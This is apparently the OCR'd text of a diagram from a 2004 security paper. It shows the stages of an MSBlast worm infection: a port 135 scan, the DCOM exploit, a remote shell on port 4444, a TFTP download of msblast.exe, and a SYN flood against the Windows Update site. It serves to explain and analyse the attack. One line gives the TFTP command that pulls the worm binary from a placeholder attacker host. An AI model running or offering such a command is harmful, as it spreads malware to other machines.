 Attacking SOURCE
Vulnerable Windows Host
SOURCE
TARGET
Scan looking for open port 135
Port 135
Acknowledgement of open port 135
Sending DCOM exploit data
Port 135
Remote Shell connection
Port 4444
Remote Shell
tftp –i x.x.x.x get msblast.exe
TARGET Requests msblast.exe from SOURCE
UDP Port 69
SOURCE serves up msblast.exe to TARGET
Possible
Backdoor
TCP/444
Msblast.exe
executed
UDP Port 69
Open
IP x.x.x.x
Port 80
Microsoft
Windows Update Site
Syn flood with
spoofed source IP
address launched
against Microsoft
2004, Author retains full